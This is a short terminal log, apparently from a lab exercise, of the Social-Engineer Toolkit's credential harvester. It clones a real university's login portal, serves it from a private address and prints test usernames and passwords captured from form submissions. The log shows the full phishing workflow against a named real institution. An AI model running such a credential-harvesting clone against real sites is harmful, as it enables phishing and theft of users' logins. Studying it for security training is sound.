 set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.1
5]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: unochapeco.edu.br/minhauno
[*] Cloning the website: http://unochapeco.edu.br/minhauno
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are a
vailable. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
10.0.2.15 - - [16/Dec/2024 17:08:57] "GET / HTTP/1.1" 200 -
10.0.2.15 - - [16/Dec/2024 17:08:58] "GET /minhauno/css/icons/icons.data.svg.
css HTTP/1.1" 404 -
10.0.2.15 - - [16/Dec/2024 17:08:58] "GET /minhauno/css/icons/icons.data.svg.
css HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: codpes=meuuser@gmail.com
PARAM: senha=senha
PARAM: reCaptchaV2=true
PARAM: g-recaptcha-response=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
10.0.2.15 - - [16/Dec/2024 17:10:21] "GET / HTTP/1.1" 200 -
10.0.2.15 - - [16/Dec/2024 17:10:21] "GET /minhauno/css/icons/icons.data.svg.
css HTTP/1.1" 404 -
10.0.2.15 - - [16/Dec/2024 17:10:21] "GET /minhauno/css/icons/icons.data.svg.
css HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: codpes=diego
PARAM: senha=teste
PARAM: reCaptchaV2=true
PARAM: g-recaptcha-response=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.